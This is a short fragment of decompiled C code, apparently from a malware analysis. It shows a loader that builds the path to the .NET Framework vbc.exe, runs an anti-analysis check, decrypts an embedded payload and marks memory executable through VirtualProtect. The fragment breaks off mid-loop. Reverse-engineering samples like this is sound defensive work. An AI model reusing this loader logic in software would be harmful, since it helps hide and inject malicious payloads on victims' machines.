 qmemcpy(Destination, L"C:\\Windows\\Micr", sizeof(Destination));
wcscat(Destination, L"osoft.NET\\Frame");
FreeConsole();
CreateThread(0, 0, StartAddress, 0, 0, 0);
Sleep(3000u);
if ( Value_check != 6535 )
  return 0;
Decrypt_payload((int)sub_13954B0, 0x77Eu, 0);
wcscat(Destination, L"work\\v4.0.30319\\vbc.exe");
ModuleHandleW = GetModuleHandleW(L"kernel32.dll");
VirtualProtect = (BOOL (__stdcall *)(LPVOID, SIZE_T, DWORD, PDWORD))GetProcAddress(ModuleHandleW, "VirtualProtect");
v8 = 0;
((void (__cdecl *)(int (__stdcall *)(int), int, int, int *))VirtualProtect)(sub_13954B0, 1918, 64, &v8);
Decrypt_payload((int)&unk_13698B0, 0x2BC00u, 0);
v5 = 0;
v6 = 352;
do
{
  ++v5;